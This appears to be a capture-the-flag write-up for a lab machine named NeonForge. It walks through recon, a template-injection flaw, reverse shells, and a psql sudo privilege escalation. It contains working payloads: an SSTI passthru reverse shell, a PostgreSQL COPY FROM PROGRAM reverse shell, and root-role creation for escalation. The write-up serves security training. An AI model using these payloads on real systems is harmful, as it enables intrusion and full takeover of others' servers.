Introduction

This write-up refers to the NeonForge machine. If support is required, please open a ticket in the support channel on the Discord server..

Reconnaissance

We started the reconnaissance phase of the machine using the nmap command to verify which ports were open.
"nmap –p- --open –min-rate 1200 <machine-ip> –sVC –oN nmap"



Based on the scan results, it was identified that port 80/TCP (HTTP) was open and accessible on the target host.



Directory and file enumeration was performed on the web application using fuzzing techniques in order to identify hidden resources and pages not directly exposed through the web interface.

"ffuf –u http://ip/FUZZ -w big.txt -c –t 100 –fl 8"



Through manual navigation of the web application and analysis of the fuzzing results, two main routes were identified: /register and /login.

It was possible to register a user account through the functionality available at the /register route, obtaining authenticated access to the web application.


Using the previously created credentials, login was performed via the /login route, establishing an authenticated session.
During analysis of the application flow, an input field was identified that renders user-supplied content directly on the web interface.



After confirming that this input rendered all submitted content directly on the web page, the presence of vulnerabilities such as Cross-Site Scripting (XSS) or Server-Side Template Injection (SSTI) was evaluated. The initial focus was on Server-Side Template Injection (SSTI). To validate this, a simple mathematical expression was tested. By submitting a basic multiplication (7 × 7) and observing that the result 49 was displayed, it was possible to infer that the input was being interpreted and executed by the application’s template engine.



The result returned by the application was 49, confirming that the mathematical operation was processed by the template engine. This behavior confirms the presence of a Server-Side Template Injection (SSTI) vulnerability.



With the SSTI vulnerability confirmed, it became possible to execute operating system commands through native PHP functions such as system, popen, passthru, and exec. From this point forward, it was possible to obtain a reverse shell by exploiting the Server-Side Template Injection (SSTI) vulnerability.

{{['/bin/bash -c "sh -i >& /dev/tcp/<vpn-ip>/443 0>&1"']|map('passthru')}}



A reverse connection was successfully established.



Exploitation – Obtaining the user flag

During analysis of the web application files, the file Database.php was identified, which is responsible for database connection and interaction logic.


Within this file, it was possible to identify the database access password.



A connection to the database was established using the credentials obtained earlier.



If the database user has elevated privileges and the COPY command is enabled, it becomes possible to exploit this functionality to execute operating system commands through PostgreSQL.
Initially, a table was created in the database, and then command execution was tested through the COPY functionality. For validation, a reverse shell command was used.

CREATE TABLE a(output text);
COPY a from PROGRAM '/bin/bash -c "sh -i >& /dev/tcp/<your-ip>/443 0>&1"';



In this way, a reverse shell was obtained as the postgres user.



The user flag is located in /var/lib/postgresql.


Privilege Escalation – Obtaining the root flag

Using the sudo -l command, it was possible to identify which commands could be executed without requiring a password.



It was observed that the user has permission to execute the command /usr/bin/psql as root, without requiring a password.
Before executing commands with elevated privileges, it was necessary to configure the database. To do so, the root role was defined in PostgreSQL and a database owned by this role was created, allowing authentication and database connection with administrative privileges.

CREATE ROLE root WITH LOGIN SUPERUSER;
CREATE DATABASE root OWNER root;


After these configurations, it was possible to connect to the database as root.


Since commands were executed with root privileges, it was possible to invoke bash within this context, resulting in full administrative privileges on the system. Reference https://gtfobins.github.io/gtfobins/psql/.


The root flag is located in the /root directory.

